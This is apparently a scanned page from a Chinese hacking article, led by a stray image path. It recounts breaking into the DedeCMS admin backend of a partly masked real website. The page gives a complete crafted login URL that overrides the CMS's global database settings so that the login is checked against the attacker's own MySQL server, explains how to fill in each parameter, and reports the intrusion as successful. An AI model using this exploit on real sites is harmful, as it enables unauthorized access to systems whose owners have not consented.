 整站系统，并且后台目录是默认的“/dede/”。这个
系统曾经爆出过漏洞，可以通过构造url绕过验证进
入后台。构造url如下:
http://www.c***6.com/dede/login.php
?dopost=login&validate=ABCD&userid=
admin&pwd=admin&_POST[GLOBALS]
[cfg_dbhost]=127.0.0.1&_POST[GLOBALS]
[cfg_dbuser]=123&_POST[GLOBALS][cfg_
dbpwd]=123456&_POST[GLOBALS][cfg_
dbname]=admin
（注：利用这个漏洞首先需要在本机搭建一个
mysql数据库，建立数据表和数据，并且允许远程连
接；url中的“userid”要填写本机数据库表中的用
户名，“pwd”要填写表中的密码，“127.0.0.1”
是本机的ip地址，“123”是本机mysql的用户名，
“123456”是本机mysql的密码。另外关于这个漏洞
的原理相信有一定基础的朋友们很容易就能看出，
不懂的朋友可以自行搜索“dedecms v5.6漏洞”，在
此不再赘述）。就这样成功进入了www.c***6.com的
后台，如图4所示。